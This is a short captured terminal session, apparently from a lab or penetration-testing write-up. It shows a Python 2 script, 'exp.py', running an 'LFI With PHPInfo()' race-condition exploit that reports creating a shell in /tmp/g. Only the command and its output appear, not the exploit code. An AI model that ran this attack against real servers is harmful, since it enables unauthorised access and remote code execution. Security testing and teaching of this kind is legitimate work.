 [root@parrot]─[/share]
#python2 exp.py 8080 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 127793
Spawning worker pool (100)...
107 / 1000
Got it! Shell created in /tmp/g
Woot! \m/
Shuttin' down...